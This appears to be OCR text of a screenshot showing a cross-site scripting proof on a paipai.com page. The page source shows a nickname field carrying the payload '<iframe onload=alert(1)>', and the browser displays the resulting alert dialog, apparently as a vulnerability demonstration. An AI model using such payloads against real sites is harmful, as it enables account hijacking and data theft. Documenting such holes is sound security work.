 http://bbs.paipai.com/portal.php?byref=1&g_tk=949449163&g_ty=lk
美容美妆首页 | 拍拍
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
来自网页的消息
1
确定
http://bbs.paipai.com/portal.php?byref=1&g_tk=949449163&g_ty=lk - 原始源
文件(F) 编辑(E) 格式(O)
34 <li class="pp-li-bar"><a href="http://shop.qq.com/?PTAG=20084.1.2" target="
35 </ul>
36 <ul class="pp-site-nav group">
37 <li id="headLogin" class=" pp-toolbar-login">欢迎您，<strong><a href="http
31580.9.5" class="func_nickname"><iframe onload=alert(1)></a></strong> <a h
录" class="func_loginout" href="http://member.paipai.com/cgi-bin/c2cUser_Lo
38
39 <li class="pp-li-bar hide" id="saleLi"><a href="http://my.paipai.com/cgi-bin
40 <li class="sellercenter pp-droplist hide" id="centerLi" onmouseover="this.c
onmouseout="this.className='sellercenter pp-droplist'"><div class="pp-drop
onfocus="this.parentNode.parentNode.className='sellercenter pp-droplist hov
41 <ul class="pp-droplist-bd">
42 <li><a href="http://seller.paipai.com/?PTAG=20084.1.8">卖家
43 <li><a href="http://guize.paipai.com/?PTAG=20084.1.20">拍拍规则平台</a></li